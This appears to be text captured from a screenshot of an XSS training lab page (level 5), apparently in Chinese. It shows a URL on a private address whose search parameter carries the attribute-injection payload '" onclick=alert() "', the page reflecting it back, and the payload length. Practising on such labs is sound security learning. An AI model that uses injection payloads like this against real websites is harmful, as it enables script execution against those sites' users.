 不安全 192.168.200.88:8088/level5.php?keyword="+onclick%3Dalert%28%29+"&submit=搜索
搭建云平台(一) 云... 首页 — 卡卡云 约翰·斯诺（John-S... OpenStack文件：... 在openstack云平... Docker Hub CTF资源库|CTF工... 基于国外服务器搭... 开发者搜索-Beta 未找
欢迎来到level5
没有找到和" onclick=alert() "相关的结果.
搜索
LEVEL5
payload的长度:20